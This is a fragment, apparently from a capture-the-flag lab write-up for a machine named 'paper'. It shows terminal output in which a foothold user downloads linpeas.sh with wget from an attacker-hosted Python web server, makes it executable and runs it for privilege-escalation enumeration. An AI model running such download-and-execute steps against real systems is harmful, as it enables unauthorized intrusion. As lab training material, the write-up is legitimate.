 [dwight@paper ~]$ wget http://10.10.16.21/linpeas.sh
--2022-06-16 20:42:28--  http://10.10.16.21/linpeas.sh
Connecting to 10.10.16.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[====================================================================================================================>] 758.58K 519KB/s in 1.5s
2022-06-16 20:42:30 (519 KB/s) - ‘linpeas.sh’ saved [776785/776785]
[dwight@paper ~]$ chmod +x linpeas.sh
[dwight@paper ~]$ ./linpeas.sh
❯ l
linpeas.sh  xss.php
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.143 - - [16/Jun/2022 20:42:28] "GET /linpeas.sh HTTP/1.1" 200 -